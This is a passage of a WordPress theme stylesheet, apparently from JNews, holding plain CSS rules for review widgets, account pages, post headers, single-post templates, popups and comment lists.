    border: 0
}

.jeg_review_widget .jeg_review_procons .conspros {
    width: auto;
    display: block
}

.jeg_review_widget {
    padding: 20px;
    border: 1px solid #e3e3e3;
    border-radius: 5px;
    overflow: hidden
}

.jeg_review_widget .average_review_score {
    margin: -20px -20px 30px;
    padding: 20px
}

.jeg_review_widget .average_review_score .average_score,
.jeg_review_widget .average_review_score .score_value {
    color: #fff
}

.jeg_review_widget .average_review_score h3 {
    margin: 0
}

.jeg_review_widget .average_review_score .average_score {
    float: left
}

.jeg_review_widget .average_review_score .score_value {
    float: right;
    padding: 0;
    font-size: 24px
}

.jeg_review_widget .average_review_score:after {
    content: "";
    display: table;
    clear: both
}

.jeg_review_widget .conspros {
    padding: 0
}

.jeg_review_widget .conspros li {
    margin-bottom: 7px
}

.jeg_review_widget .conspros i {
    margin-right: 8px;
    font-size: 10px
}

.jeg_review_widget .conspros h3 {
    font-size: 18px
}

.jeg_review_widget .jeg_deals {
    margin: 30px -20px -20px;
    padding: 30px 20px;
    border-top: 1px solid #e3e3e3
}

.jeg_review_widget .jeg_deals .jeg_dealsheader h3 {
    float: left;
    font-weight: 400;
    padding: 0;
    line-height: 1em;
    font-size: 18px;
    margin-bottom: 20px
}

.jeg_review_widget .jeg_deals .jeg_dealsheader .price {
    float: right;
    font-size: 20px;
    margin-right: 10px
}

.jeg_review_widget .jeg_deals .jeg_dealsheader {
    margin-bottom: 20px
}

.jeg_review_widget .jeg_storelist li {
    padding: 12px 10px
}

.jeg_review_widget .buy-now-deals {
    display: block;
    background: #43c801;
    color: #fff;
    clear: both;
    border-radius: 3px;
    padding: 7px;
    text-align: center;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 700
}

.jeg_review_widget .jeg_reviewbars .jeg_reviewbar_wrap {
    margin-top: 7px
}

.storename .store-icon {
    margin-right: 7px;
    display: inline-block
}

.review-search-form {
    padding: 20px;
    background: #f7f7f7;
    box-sizing: border-box;
    margin-bottom: 30px
}

.jeg_review_search_result_wrapper,
.search-bar-wrapper {
    position: relative
}

.search-bar-wrapper {
    margin-bottom: 20px
}

.jeg_review_info {
    width: 130px;
    margin-left: 25px;
    padding: 10px 15px;
    background: #f7f7f7
}

.jeg_review_info .info-title {
    color: silver;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: .1em;
    margin: 0 0 5px;
    font-weight: 600
}

.jeg_review_info .price-info {
    margin-bottom: 15px
}

.jeg_review_info .price-info strong {
    font-size: 24px;
    line-height: 1.6em;
    font-size: 20px
}

.jeg_review_info .store-info li {
    margin-top: 5px
}

.jeg_review_info .store-info a {
    font-size: 12px;
    color: #212121;
    letter-spacing: 0
}

.jeg_price_review_list:before {
    content: "/";
    padding-left: 5px;
    padding-right: 5px
}

.jeg_price_review_list {
    font-weight: 700;
    color: #f70d28
}

.jeg_review_search_result .jeg_post {
    -js-display: flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: flex-start;
    align-items: flex-start;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.jeg_review_search_result .jeg_post>div {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto
}

.jeg_review_search_result .jeg_post .jeg_postblock_content {
    -ms-flex: 1;
    flex: 1
}

.jeg_review_search_result .jeg_pl_md_2 .jeg_thumb {
    float: none
}

@media only screen and (max-width:768px) {
    .jeg_review_search_result .jeg_post {
        display: block
    }
    .jeg_review_search_result .jeg_pl_md_2 .jeg_thumb {
        float: left;
        margin-bottom: 10px
    }
    .jeg_review_info {
        width: 100%;
        margin-left: 0;
        margin-top: 10px;
        clear: both
    }
    .jeg_review_info .price-info {
        float: left;
        margin-right: 20px;
        margin-bottom: 0
    }
    .jeg_review_info .store-info {
        overflow: hidden
    }
    .jeg_review_info .store-info li {
        display: inline-block;
        margin-right: 20px
    }
}

.jeg_review_search.alt .jeg_pagenav_1 a.page_nav:hover,
.jeg_review_search.alt .jeg_pagenav_1 a.page_number:hover {
    background: #999
}

.rtl .jeg_reviewbars .reviewscore {
    float: left
}

.rtl .jeg_reviewbars .barbg {
    background: linear-gradient(270deg, #f7c90d 0, #f7c90d 45%, #f77e0d)
}

.jeg_account_left {
    background: #fff;
    text-align: center;
    padding: 20px;
    border: 1px solid #e0e0e0
}

.jeg_account_left img {
    width: 80px;
    margin: 15px 0;
    border-radius: 100%
}

.jeg_account_page .jeg_author_content {
    margin-left: auto;
    margin-right: auto;
    padding-right: 0
}

.jeg_account_page .jeg_account_nav {
    margin: 25px 0
}

.jeg_account_nav li a {
    display: block;
    padding: 5px 0
}

.jeg_account_page .jeg_account_title {
    margin-bottom: 30px;
    padding-bottom: 15px;
    border-bottom: 2px solid #eee
}

.jeg_account_page .frontend-submit-button {
    margin: 15px -20px -20px;
    padding: 15px 20px;
    background: #f7f7f7
}

.jeg_account_page .frontend-submit-button .button {
    max-width: 100%;
    border-radius: 3px;
    padding-left: 30px;
    padding-right: 30px;
    width: 100%
}

.jeg_account_page .frontend-submit-button .button .fa {
    margin-right: 4px
}

.jeg_account_page .description-label h3,
.jeg_account_page .social-label h3 {
    margin-top: 10px
}

.jeg_account_page .alert {
    padding-left: 15px;
    margin-bottom: 15px;
    font-size: 13px;
    text-align: center;
    font-weight: 500
}

.jeg_account_posts {
    margin-bottom: 40px
}

.jeg_post_list_count {
    text-align: right
}

.jeg_account_page .jeg_post {
    margin-bottom: 0;
    padding: 15px 0;
    border-bottom: 1px solid #eee
}

.jeg_account_page .jeg_post:last-child {
    border-bottom: none
}

.jeg_account_page .jeg_post_title {
    font-size: 18px
}

.jeg_account_page .jeg_post_status {
    font-weight: 700
}

.jeg_account_page .jeg_post_control {
    opacity: 0;
    position: relative;
    transition: .2s;
    color: #a0a0a0
}

.jeg_account_page .jeg_post:hover .jeg_post_control {
    opacity: 1
}

.jeg_account_page .jeg_post_control a {
    font-size: 12px;
    display: inline-block
}

@media (max-width:480px) {
    .jeg_account_page .jeg_author_content {
        padding: 0 30px
    }
}

@media (min-width:992px) {
    .jeg_account_page .col-md-4 {
        width: 25%;
        margin-right: 10%
    }
    .jeg_account_page .col-md-8 {
        width: 65%
    }
}

@media only screen and (min-width:992px) and (max-width:1024px) {
    .jeg_account_page .frontend-submit-button .button {
        padding-left: 20px;
        padding-right: 20px
    }
    .jeg_account_page .col-md-4 {
        width: 30%;
        margin-right: 5%
    }
    .jeg_account_page .col-md-8 {
        width: 65%
    }
}

.entry-header .jeg_post_title {
    color: #212121;
    font-weight: 700;
    font-size: 2.6em;
    line-height: 1.15;
    margin: 0 0 .4em;
    
    
    
    
}

.entry-header .jeg_post_subtitle {
    font-size: 22px;
    line-height: 1.4em;
    margin-bottom: 20px;
    color: #000;
    
    font-weight: bold;
   
    background:#ccc;
    padding:10px;
    
}

.entry-header {
    margin: 0 0 30px
}

.entry-header .jeg_meta_container {
    position: relative
}

.entry-header .jeg_post_meta {
    font-size: 13px;
    color: #a0a0a0;
    text-transform: none;
    display: block
}

.entry-header .jeg_post_meta_1 {
    display: -ms-flexbox;
    display: flex;
    -ms-align-items: center;
    align-items: center;
    align-content: flex-start
}

.custom_post_template .jeg_meta_like a,
.entry-header .jeg_meta_bookmark a,
.entry-header .jeg_meta_comment a,
.entry-header .jeg_meta_donation a,
.entry-header .jeg_meta_like a {
    color: #53585c;
    font-weight: 400
}

.custom_post_template .jeg_meta_like,
.entry-header .jeg_meta_like {
    position: relative
}

.custom_post_template .jeg_meta_like.clicked:before,
.entry-header .jeg_meta_like.clicked:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 99
}

.custom_post_template .jeg_meta_like.clicked>a>i:before,
.entry-header .jeg_meta_like.clicked>a>i:before {
    content: "\F110"
}

.entry-header .jeg_post_meta_2 .jeg_meta_comment,
.entry-header .jeg_post_meta_2 .jeg_meta_like_container {
    margin-left: 15px;
    font-size: 16px
}

.entry-header a.dislike {
    padding-left: 10px
}

.entry-header .jeg_post_meta .fa {
    color: #2e9fff;
    font-size: 16px;
    margin-right: 2px
}

.entry-header .jeg_meta_author+.jeg_meta_date:before {
    content: "\2014";
    margin-right: 10px
}

.entry-header .meta_right {
    text-align: right;
    flex: 1 0 auto;
    margin-left: auto
}

.entry-header .meta_left>div {
    display: inline-block
}

.entry-header .meta_left>div:not(:last-of-type) {
    margin-right: 6px
}

.entry-header .meta_right>div {
    display: inline-block;
    font-size: 18px;
    margin-left: 15px
}

.entry-header .jeg_post_meta .meta_right .fa {
    font-size: inherit
}

.entry-header .jeg_meta_trending .fa,
.entry-header .jeg_post_meta .jeg_meta_trending .fa {
    width: 22px;
    border-radius: 50px;
    background: #f93d53;
    line-height: 22px;
    text-align: center;
    color: #fff;
    font-size: 14px;
    margin-right: 0
}

.jeg_meta_sponsor {
    text-align: center
}

.jeg_meta_sponsor p {
    margin: 1em 0 1.75em
}

.jeg_meta_sponsor img {
    max-height: 70px;
    padding: 0 20px
}

.meta_right .jeg_meta_zoom {
    font-family: arial;
    text-align: center;
    display: inline-flex
}

.jeg_meta_zoom .zoom-dropdown {
    position: relative
}

.jeg_meta_zoom .zoom-dropdown .zoom-icon {
    display: block;
    color: #707070
}

.jeg_meta_zoom .zoom-dropdown .zoom-icon span {
    margin: -2px;
    display: inline-block;
    background: transparent
}

.zoom-icon-small {
    font-size: .8rem
}

.zoom-icon-big {
    font-size: 1.2rem
}

.jeg_meta_zoom .zoom-item-wrapper {
    display: none;
    white-space: nowrap;
    position: absolute;
    left: 50%;
    transform: translateX(-55%);
    padding-top: 15px;
    z-index: 9
}

.jeg_meta_zoom .zoom-dropdown:hover .zoom-item-wrapper {
    display: block
}

.meta_left .jeg_meta_zoom .zoom-item-wrapper {
    left: -10%;
    transform: translateX(3%);
    padding-top: 15px;
    z-index: 9
}

.jeg_meta_zoom .zoom-item-wrapper:after {
    position: absolute;
    top: 5px;
    width: 0;
    height: 0;
    content: "";
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #fff
}

.jeg_meta_zoom .zoom-item {
    background: #fff;
    transform: translateX(-35%);
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, .2), 0 6px 20px 0 rgba(0, 0, 0, .19)
}

.meta_left .jeg_meta_zoom .zoom-item {
    transform: translateX(-5%)
}

.jeg_meta_zoom .zoom-item-wrapper button {
    outline: 0;
    width: 70px;
    color: #1e90ff;
    background-color: #fff;
    padding-bottom: 5px;
    border: none
}

.jeg_meta_zoom .zoom-item .zoom-out {
    border-right: .1px solid #f0f0f0;
    padding-top: 10px;
    font-size: 1rem
}

.jeg_meta_zoom .zoom-item .zoom-in {
    padding-top: 5px;
    font-size: 1.5rem
}

.zoom-bar-container {
    height: 2px;
    background-color: #f0f0f0
}

.jeg_meta_zoom .zoom-bar-container .zoom-bar {
    height: 100%;
    width: 0;
    background-color: #1e90ff
}

.jeg_meta_zoom .zoom-item-wrapper .zoom-reset {
    width: 100%;
    padding: 5px 0;
    border: none;
    color: #909090;
    font-size: .9rem
}

.entry-header>.jeg_meta_trending {
    margin-bottom: 10px
}

.jeg_fs_content .jeg_meta_trending,
.jeg_single_tpl_6 .entry-header .jeg_meta_trending {
    color: #fff;
    margin-bottom: 10px
}

.jeg_single_tpl_6 .entry-header .jeg_meta_trending {
    position: relative;
    top: -11em
}

.jeg_read_progress_wrapper .jeg_progress_container {
    height: 4px;
    width: 100%;
    display: block;
    position: fixed;
    bottom: 0;
    z-index: 99
}

.jeg_read_progress_wrapper .jeg_progress_container.top {
    top: 0
}

.admin-bar .jeg_read_progress_wrapper .jeg_progress_container.top {
    top: 32px
}

.jeg_read_progress_wrapper .jeg_progress_container .progress-bar {
    background: #f70d28;
    width: 0;
    display: block;
    height: inherit;
    transition: all .12s ease-in
}

.jeg_featured .wp-caption-text {
    margin: 3px 0 0;
    text-align: right;
    font-size: 11px;
    color: #a0a0a0
}

.load-image {
    position: relative;
    display: block
}

.load-image:before {
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .53)
}

.load-image:after,
.load-image:before {
    content: "";
    display: block;
    position: absolute
}

.load-image:after {
    width: 40px;
    height: 40px;
    margin-left: -20px;
    margin-top: -20px;
    background-color: #fff;
    top: 50%;
    left: 50%;
    border-radius: 100%;
    animation: l 1s infinite ease-in-out
}

.jeg_featured_big {
    position: relative;
    overflow: hidden;
    z-index: 0
}

.jeg_fs_container {
    min-height: 0
}

.jeg_fs_content {
    position: relative;
    height: 540px
}

.jeg_featured_bg {
    background: #212121;
    background: #000;
    background: linear-gradient(180deg, #000 0, #545454);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#545454", GradientType=0)
}

.jeg_featured_bg,
.jeg_featured_img {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0
}

.jeg_featured_img {
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-size: cover;
    background-position: 50%;
    opacity: .4
}

.jeg_parallax .jeg_featured_img {
    background-position: 50% 0
}

.jeg_featured_big .entry-header {
    position: absolute;
    bottom: 0;
    padding-bottom: 5px;
    width: 100%;
    z-index: 2
}

.jeg_fs_container .entry-header {
    padding-bottom: 50px;
    margin-bottom: 0
}

.jeg_fs_content .jeg_post_meta {
    margin: 20px 0 0
}

.jeg_fs_content .entry-header .jeg_post_meta .fa {
    color: #fff
}

.jeg_fs_scroll {
    cursor: pointer;
    z-index: 3;
    opacity: .8;
    color: #fff;
    text-transform: uppercase;
    position: absolute;
    bottom: 10px;
    left: 50%;
    margin-left: -20px;
    text-align: center;
    width: 40px;
    line-height: 40px;
    height: 40px;
    font-size: 24px;
    -webkit-font-smoothing: antialiased;
    animation: h 4s infinite
}

.jeg_featured_big #breadcrumbs,
.jeg_featured_big #breadcrumbs .breadcrumb_last,
.jeg_featured_big #breadcrumbs .breadcrumb_last_link a,
.jeg_featured_big #breadcrumbs a,
.jeg_featured_big .entry-header .jeg_post_meta,
.jeg_featured_big .entry-header .jeg_post_meta a,
.jeg_featured_big .entry-header .jeg_post_title,
.jeg_featured_big .jeg_post_subtitle,
.jeg_featured_big a {
    color: #fff
}

.jeg_featured_big #breadcrumbs a:hover {
    color: inherit;
    text-decoration: underline
}

.jeg_featured_big .entry-header .jeg_post_title {
    max-width: 960px;
    font-size: 58px
}

.entry-content {
    margin-bottom: 30px;
    position: relative
}

.entry-content .content-inner.jeg_link_underline a {
    text-decoration: underline
}

.entry-content .content-inner.jeg_link_underline .jnews_inline_related_post a {
    text-decoration: none
}

.single .content-inner {
    color: #333;
    font-size: 16px;
    line-height: 1.625em;
    word-break: normal;
    -ms-word-wrap: break-word;
    word-wrap: break-word
}

.single .content-inner:after {
    content: "";
    display: table;
    clear: both
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
    font-weight: 500
}

.entry-content blockquote,
.entry-content q {
    display: block;
    color: #7b7b7b;
    font-style: italic;
    font-size: 20px;
    line-height: 1.5em;
    padding-left: 1em;
    border-style: solid;
    border-color: #eee;
    border-left-width: 4px
}

.entry-content blockquote p {
    font-size: inherit;
    font-family: inherit;
    line-height: inherit
}

.entry-content blockquote cite {
    color: #a0a0a0;
    font-size: smaller;
    display: block;
    margin-top: 5px
}

.entry-content blockquote cite:before {
    content: "\2014 \2009"
}

.entry-content blockquote p:last-child {
    margin-bottom: 0
}

.entry-content input:not([type=submit]) {
    width: auto
}

.entry-content table {
    width: 100%;
    width: -moz-fit-content;
    width: fit-content;
    max-width: 100%;
    overflow-x: auto;
    word-break: break-word;
    margin: 1em 0 30px;
    line-height: normal;
    color: #7b7b7b
}

.entry-content tr {
    border-bottom: 1px solid #eee
}

.entry-content tbody tr:hover {
    color: #53585c;
    background: #f7f7f7
}

.entry-content thead tr {
    border-bottom: 2px solid #eee
}

.entry-content td,
.entry-content th {
    font-size: .85em;
    padding: 8px 20px;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee
}

.entry-content td:not(.has-text-align-left,
.has-text-align-center,
.has-text-align-right),
.entry-content th:not(.has-text-align-left,
.has-text-align-center,
.has-text-align-right) {
    text-align: left
}

.entry-content th {
    color: #53585c;
    font-weight: 700;
    vertical-align: middle
}

.entry-content tbody tr:last-child,
.entry-content td:first-child,
.entry-content td:last-child,
.entry-content th:first-child,
.entry-content th:last-child {
    border: 0
}

.entry-content dt {
    font-weight: 600
}

.entry-content dd {
    margin-bottom: 1.25em
}

.entry-content cite,
.entry-content em {
    font-style: italic
}

.entry-content ins {
    background: #fcf8e3
}

.entry-content sub,
.entry-content sup {
    font-size: 62.5%
}

.entry-content sub {
    vertical-align: sub;
    bottom: 0
}

.entry-content sup {
    vertical-align: super;
    top: .25em
}

.entry-content .intro-text {
    font-size: 1.5em;
    line-height: 1.458em;
    color: #212121;
    letter-spacing: -.01em
}

.entry-content .dropcap {
    display: block;
    float: left;
    margin: .04em .2em 0 0;
    color: #212121;
    font-size: 4em;
    line-height: 1
}

.entry-content .dropcap.border,
.entry-content .dropcap.circle,
.entry-content .dropcap.rounded,
.entry-content .dropcap.square {
    color: #fff;
    background: #f70d28;
    display: inline-block;
    text-align: center;
    min-width: 68px;
    min-height: 68px;
    line-height: 1;
    font-size: 3em;
    margin-right: .3em;
    position: relative;
    padding: 10px;
    top: .095em
}

.entry-content .dropcap.circle {
    border-radius: 68px
}

.entry-content .dropcap.rounded {
    border-radius: 10px
}

.entry-content .dropcap.border {
    font-size: 2.75em;
    padding: 8px;
    border: 3px solid #212121;
    color: #212121;
    background: transparent
}

.entry-content .dropcap.shadow {
    font-family: Georgia, serif;
    font-size: 4.4em;
    text-shadow: 5px 5px #eee
}

.entry-content .highlight {
    padding: 0 .2em;
    border-radius: 2px;
    background: #000;
    color: #fff;
    display: inline-block
}

.entry-content .pullquote {
    font-size: 24px;
    border: none;
    padding: 0;
    position: relative;
    text-align: center
}

.entry-content .pullquote:after,
.entry-content .pullquote:before {
    content: "";
    display: block;
    width: 50px;
    height: 2px;
    background: #e0e0e0
}

.entry-content .pullquote:before {
    margin: 1em auto .65em
}

.entry-content .pullquote:after {
    margin: .75em auto 1em
}

.entry-content .pullquote.align-left {
    clear: left;
    float: left;
    max-width: 35%;
    margin: .4em 1.2em .4em 0
}

.entry-content .pullquote.align-right {
    clear: right;
    float: right;
    max-width: 35%;
    margin: .4em 0 .4em 1.2em
}

.entry-content .pullquote.align-center {
    margin: 1.25em auto;
    padding: .5em 12%
}

.jeg_sidebar_none .entry-content .pullquote.align-center {
    padding: .5em 15%
}

.entry-content:after {
    clear: both;
    content: "";
    display: block
}

.content-inner ol {
    list-style: decimal
}

.content-inner ul.fa-ul {
    list-style: none;
    margin-left: inherit;
    padding-left: inherit
}

.content-inner .btn {
    border-radius: 2px;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .1);
    text-shadow: 0 1px rgba(0, 0, 0, .12)
}

.content-inner .btn.btn-primary {
    background-color: #ebe9eb;
    color: #515151;
    text-shadow: none;
    box-shadow: none
}

.content-inner .btn.btn-primary:focus,
.content-inner .btn.btn-primary:hover {
    background-color: #e0e0e0
}

.content-inner .btn.btn-success {
    background-color: #00a652
}

.content-inner .btn.btn-success:focus,
.content-inner .btn.btn-success:hover {
    background-color: #00984b
}

.content-inner .btn.btn-info {
    background-color: #2e9fff
}

.content-inner .btn.btn-info:focus,
.content-inner .btn.btn-info:hover {
    background-color: #2a92ea
}

.content-inner .btn.btn-warning {
    background-color: #f9c203
}

.content-inner .btn.btn-warning:focus,
.content-inner .btn.btn-warning:hover {
    background-color: #e4b203
}

.content-inner .btn.btn-danger {
    background-color: #f95403
}

.content-inner .btn.btn-danger:focus,
.content-inner .btn.btn-danger:hover {
    background-color: #e44d03
}

.content-inner .alert {
    color: #666;
    padding: 8px 16px;
    margin: 1em 0;
    font-size: 14px;
    border: 1px solid #e0e0e0
}

.content-inner .alert-info {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1
}

.content-inner .alert-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc
}

.content-inner .alert-error {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1
}

.content-inner .alert-success {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6
}

.content-inner blockquote,
.content-inner p,
.content-inner q {
    margin: 0 0 1.25em
}

.jeg_pagelinks,
.jeg_splitpost_bar.bottom {
    margin: 1.75em auto 0;
    clear: both
}

.jeg_single_tpl_2 .entry-header .jeg_post_title,
.jeg_single_tpl_3 .entry-header .jeg_post_title,
.jeg_single_tpl_6 .entry-header .jeg_post_title {
    font-size: 4em;
    line-height: 1.1
}

.jeg_featured_big .entry-header .jeg_post_subtitle,
.jeg_single_tpl_2 .entry-header .jeg_post_subtitle,
.jeg_single_tpl_3 .entry-header .jeg_post_subtitle,
.jeg_single_tpl_6 .entry-header .jeg_post_subtitle {
    font-size: 1.4em
}

@media screen and (min-width:1024px) {
    .jeg_single_narrow .content-inner>*,
    .jeg_single_narrow .jeg_inner_content>* {
        width: 768px;
        margin-left: auto;
        margin-right: auto
    }
    .jeg_share_bottom_container {
        width: auto
    }
    .jeg_single_narrow .entry-content {
        max-width: 100%
    }
    .jeg_single_narrow .jeg_inner_content {
        padding-left: 15px;
        padding-right: 15px
    }
}

@media only screen and (min-width:1024px) {
    .jeg_single_narrow .jeg_share_button.share-float {
        margin-left: -90px
    }
}

.jeg_single_narrow .with-share .content-inner {
    margin-left: 0
}

.jeg_single_narrow.jnews_zoom_activated .jeg_inner_content>.entry-content {
    margin-right: 0;
    margin-left: 0
}

@media only screen and (max-width:729px) {
    .jeg_single_tpl_2 .entry-header .jeg_post_meta_2 {
        display: flex;
        align-items: center
    }
}

.jeg_single_tpl_10 .jeg_featured_bg {
    position: relative
}

.jeg_single_tpl_10 .jeg_featured_bg img {
    width: 100%
}

.jeg_single_tpl_10 .entry-header {
    text-align: center;
    position: relative;
    margin: 40px auto 50px
}

.jeg_single_tpl_10 .entry-header:before {
    content: "";
    width: 80px;
    border-bottom: 2px solid #e0e0e0;
    left: 0;
    right: 0;
    margin: 1.75em auto;
    display: block
}

.jeg_single_tpl_4 .jeg_fs_container .entry-header:before {
    content: "";
    position: absolute;
    width: 100%;
    top: -50px;
    left: 0;
    background: hsla(0, 0%, 100%, 0);
    background: -webkit-gradient(left top, left bottom, color-stop(0, hsla(0, 0%, 100%, 0)), color-stop(100%, rgba(0, 0, 0, .55)));
    background: linear-gradient(180deg, hsla(0, 0%, 100%, 0) 0, rgba(0, 0, 0, .55));
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff", endColorstr="#000000", GradientType=0);
    bottom: 0;
    z-index: -1
}

.jeg_single_tpl_5 .jeg_featured_big .entry-header {
    text-align: center;
    bottom: 50%;
    padding-bottom: 0;
    margin-bottom: 0;
    transform: translateY(50%)
}

.jeg_single_tpl_5 .jeg_featured_big .jeg_post_title {
    margin-left: auto;
    margin-right: auto;
    text-shadow: 0 1px 1px rgba(0, 0, 0, .15)
}

.jeg_single_tpl_5 .jeg_featured_big .entry-header .meta_right {
    float: none
}

.jeg_single_tpl_5 .jeg_featured_big .entry-header .meta_right>div {
    font-size: inherit
}

.jeg_single_tpl_6 .jeg_featured_big {
    height: 350px
}

.jeg_single_tpl_6.jnews_boxed_container .jeg_inner_content {
    margin-top: -30px
}

.jeg_single_tpl_6 .jeg_fs_content {
    height: 100%
}

.jeg_single_tpl_6 .jeg_featured_img {
    background-position: 50% 10%;
    background-size: cover
}

.jeg_single_tpl_6 .jeg_breadcrumbs {
    margin-top: 15px
}

.jeg_single_tpl_6 .entry-header .jeg_post_title {
    margin-top: -2.5em;
    min-height: 2em;
    position: relative
}

.jeg_single_tpl_6 .entry-header .jeg_post_subtitle span,
.jeg_single_tpl_6 .entry-header .jeg_post_title span {
    background: #fff;
    box-shadow: 7px 0 0 #fff, -7px 0 0 #fff
}

.jeg_single_tpl_9 .jeg_featured_big {
    padding: 0;
    background: #000
}

.jeg_single_tpl_9 .jeg_fs_content {
    height: auto
}

.jeg_single_tpl_9 .jeg_featured {
    margin-bottom: 0;
    position: relative
}

.jeg_single_tpl_9 .jeg_featured .wp-caption-text {
    position: absolute;
    bottom: 5px;
    right: 0;
    line-height: normal;
    padding: 3px 6px;
    background: rgba(0, 0, 0, .65)
}

.jeg_post_nav .post {
    position: absolute;
    top: 50%;
    padding: 5px;
    transform: translateY(-50%)
}

.jeg_post_nav .prev-post {
    left: 0
}

.jeg_post_nav .next-post {
    right: 0
}

.jeg_post_nav .post .arrow {
    display: block;
    position: relative;
    font-size: 48px;
    width: 48px;
    height: 48px;
    line-height: 48px;
    color: hsla(0, 0%, 100%, .5);
    transition: .25s ease .15s
}

.jeg_post_nav .post:hover .arrow {
    opacity: 0;
    transform: translate3d(-50%, 0, 0)
}

.jeg_post_nav .next-post:hover .arrow {
    transform: translate3d(50%, 0, 0)
}

.jeg_post_nav .post-title {
    display: block;
    color: #fff;
    font-size: 14px;
    width: 200px;
    position: absolute;
    top: 0;
    margin: 0;
    opacity: 0;
    visibility: hidden;
    transition: .3s
}

.jeg_post_nav .post-title span {
    display: inline;
    background: rgba(0, 0, 0, .75)
}

.jeg_post_nav .post:hover .post-title {
    opacity: 1;
    visibility: visible;
    transition: .25s ease .3s;
    transform: translateZ(0)
}

.jeg_post_nav .prev-post .post-title {
    left: 20px;
    transform: translate3d(-30px, 0, 0)
}

.jeg_post_nav .next-post .post-title {
    right: 20px;
    text-align: right;
    transform: translate3d(30px, 0, 0)
}

body.jeg_single_tpl_4.jeg_force_fs,
body.jeg_single_tpl_5.jeg_force_fs {
    background-image: none !important
}

body.jeg_single_tpl_4.jeg_force_fs .jeg_featured_bg,
body.jeg_single_tpl_5.jeg_force_fs .jeg_featured_bg {
    height: 100vh
}

.jeg_autoload_separator {
    position: relative
}

.jeg_autoload_separator:after {
    content: "";
    display: table;
    clear: both
}

.jeg_autoload_separator .separator_bg {
    background: rgba(0, 0, 0, .01) url([data-uri]);
    min-height: 54px
}

.jeg_autoload_separator .jeg_ad_module {
    margin-bottom: 0
}

.jsc_dark .jeg_autoload_separator .separator_bg {
    background-color: transparent;
    background-image: url("[data-uri]")
}

.jeg_popup_post {
    display: block;
    position: fixed;
    background: #fff;
    width: 300px;
    bottom: 150px;
    right: 15px;
    z-index: 4;
    border-radius: 3px;
    box-shadow: 0 0 1px rgba(0, 0, 0, .2), 0 2px 20px rgba(0, 0, 0, .15);
    padding: 5px 20px 15px 15px;
    opacity: 0;
    visibility: hidden;
    transition: .3s ease
}

.jeg_popup_post.active {
    opacity: 1;
    visibility: visible;
    bottom: 100px;
    transition: .4s ease
}

.jeg_popup_post .caption {
    color: #fff;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 700;
    position: absolute;
    right: 0;
    bottom: 0;
    line-height: 1;
    padding: 3px 5px;
    background: #f70d28
}

.jeg_popup_content {
    margin-top: 15px
}

.jeg_popup_content:nth-child(2) {
    margin-top: 10px
}

.jeg_popup_content .jeg_thumb {
    float: left;
    margin-right: 10px;
    width: 60px
}

.jeg_popup_content .post-title {
    font-size: 14px;
    margin: 0
}

.jeg_popup_content .post-title a {
    color: inherit
}

.jeg_popup_close {
    color: #949494;
    position: absolute;
    right: 0;
    top: 0;
    width: 25px;
    height: 25px;
    line-height: 25px;
    font-size: 12px;
    text-align: center
}

.comments-title {
    font-weight: 700;
    font-size: 26px;
    margin: 20px 0;
    letter-spacing: -.02em
}

.comments-title .count {
    display: inline-block;
    font-size: 13px;
    background: #999;
    color: #fff;
    border-radius: 3px;
    padding: 2px 12px;
    vertical-align: middle;
    margin-left: 5px
}

.commentlist,
.pinglist {
    clear: both;
    font-size: 15px;
    line-height: 24px
}

.commentlist li,
.pinglist li {
    clear: both;
    font-size: 1em
}

.comment-body {
    padding: 20px 0 0 70px;
    border-top: 1px solid hsla(0, 0%, 100%, .3)
}

.commentlist .children {
    margin-left: 2em
}

.commentlist .comment-body,
.pinglist li {
    clear: both;
    margin-bottom: 10px
}

.commentlist .comment-author,
.commentlist .comment-awaiting-moderation,
.commentlist .comment-meta {
    font-size: 15px;
    display: inline-block;
    line-height: 22px
}

.commentlist .comment-author {
    margin-right: 6px;
    margin-bottom: 6px;
    position: relative
}

.commentlist .fn,
.pinglist .ping-link {
    color: #212121;
    font-size: 14px;
    font-style: normal;
    font-weight: 700
}

.commentlist .fn a {
    color: inherit
}

.commentlist .says {
    display: none
}

.commentlist .avatar {
    border-radius: 100%;
    width: 55px;
    position: absolute;
    top: 0;
    left: -70px
}

.commentlist .bypostauthor>.comment-body>.comment-author>.fn {
    color: #f70d28
}

.commentlist .comment-meta .fa,
.pinglist .ping-meta:before {
    color: #a0a0a0;
    margin-right: 2px
}

.pinglist .ping-meta:before {
    content: "\F017";
    font-family: FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.commentlist .comment-meta a,
.pinglist .ping-meta {
    color: #a0a0a0;
    font-size: 12px
}

.comment-content p {
    margin-bottom: 1em
}

.comment-content p:first-child {
    margin-top: 0
}

.comment-content p:last-child {
    margin-bottom: .5em
}

.commentlist .reply a {
    color: #a0a0a0;
    font-weight: 700;
    font-size: 11px;
    text-rendering: auto
}

.commentlist .reply a:before {
    content: "\F075";
    font-family: FontAwesome;
    margin-right: 5px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.comment-awaiting-moderation {
    color: #24a5db;
    font-style: normal
}

.comment-navigation {
    padding-top: 20px
}

.comment-navigation a {
    color: #212121;
    font-size: 13px;
    font-weight: 700;
    border: 1px solid #eee;
